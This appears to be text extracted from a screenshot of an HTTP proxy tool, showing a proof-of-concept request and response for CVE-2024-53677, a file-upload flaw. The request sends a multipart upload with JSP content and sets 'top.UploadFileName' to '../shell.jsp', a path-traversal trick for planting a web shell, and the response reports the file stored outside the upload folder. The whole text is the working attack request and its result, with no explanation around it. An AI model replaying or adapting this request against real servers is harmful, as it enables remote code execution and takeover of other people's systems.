 Request
Pretty Raw Hex MarkInfo \n
1 POST /upload.action HTTP/1.1
2 Host: :8080
3 Content-Length: 335
4 Cache-Control: max-age=0
5 Origin: http://124.221.47.70:8080
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary2NRMscRh7zNdWblD
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://124.221.47.70:8080/upload.action
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en
13 Cookie: JSESSIONID=4563A1B22B51DE02F1FD131C1E88DE5C
14 Connection: keep-alive
15
16 ------WebKitFormBoundary2NRMscRh7zNdWblD
17 Content-Disposition: form-data; name="Upload"; filename="test.png"
18 Content-Type: image/png
19
20 <%= "awesome_poc_CVE-2024-53677" %>
21 ------WebKitFormBoundary2NRMscRh7zNdWblD
22 Content-Disposition: form-data; name="top.UploadFileName";
23
24 ../shell.jsp
25 ------WebKitFormBoundary2NRMscRh7zNdWblD--
Response
Pretty Raw Hex Render MarkInfo \n
1 HTTP/1.1 200
2 Vary: Sec-Fetch-Dest,Sec-Fetch-Mode,Sec-Fetch-Site,Sec-Fetch-User
3 Content-Security-Policy-Report-Only: object-src 'none'; script-src
'nonce-ytAfkQmf5s-VbIzWMptCdBoE' 'strict-dynamic' http: https:; base-uri
'none';
4 Cross-Origin-Embedder-Policy-Report-Only: require-corp
5 Cross-Origin-Opener-Policy: same-origin
6 Content-Type: text/html;charset=UTF-8
7 Content-Language: en
8 Content-Length: 280
9 Date: Wed, 18 Dec 2024 00:58:29 GMT
10 Keep-Alive: timeout=20
11 Connection: keep-alive
12
13
14
15 <html>
16 <head>
17 <title>
File Upload - Success ✅
</title>
18 </head>
19 <body>
20 <h2>
File Upload - Success ✅
</h2>
21
22
23
24 File uploaded successfully
25
26 <img src="uploads/../shell.jsp" />
27
28
29
30
31 <br/>
32
33 <a href="/upload.action">
Go back to Upload Page
</a>